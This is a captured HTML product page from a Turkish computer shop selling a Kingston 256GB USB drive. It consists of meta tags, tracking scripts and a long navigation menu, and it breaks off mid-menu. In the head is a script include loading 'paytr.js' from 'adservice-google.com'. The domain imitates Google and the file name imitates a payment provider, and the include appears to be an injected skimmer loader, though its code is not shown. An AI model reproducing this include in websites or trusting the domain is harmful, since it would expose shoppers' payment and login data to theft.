

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston
body_size: 52192
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146433.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston">
<meta property="og:type" content="website">
<meta property="og:title" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146433.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146433.jpg">
<meta property="product:brand" content="Kingston">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="968.26">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ABAB6KIN0005">
<meta property="product:item_group_id" content="ABAB6KIN0005">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146433.jpg"
       ],
      "description": "256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ABAB6KIN0005",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Kingston"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston",
        "priceCurrency": "TL",
        "price": "968.26",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-urun19461.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': '256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON',
          'id': 'ABAB6KIN0005',
          'price': '968.2618',
          'brand': 'Kingston',
          'currency': 'TRY',
          'category': 'Çevre Birimleri/Usb Bellekler'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19461'],
content_type: 'product',
value: 968.26,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 427563546 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/e52917c8cf2aef6d0f8d08a7073433e5210a64c6.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=117568748" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=7940" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=3262" /><script src="include/imod/core/taksit/taksit.js?ref=2196"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=7483" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" 